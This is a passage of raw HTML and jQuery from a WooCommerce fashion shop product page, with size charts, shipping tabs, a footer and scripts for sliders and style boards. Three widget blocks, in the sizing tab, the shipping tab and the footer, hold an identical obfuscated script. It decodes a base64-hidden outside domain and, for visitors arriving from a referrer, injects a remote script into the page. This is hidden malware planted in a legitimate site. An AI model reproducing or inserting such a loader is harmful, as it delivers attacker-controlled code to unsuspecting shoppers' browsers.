					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-3447 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
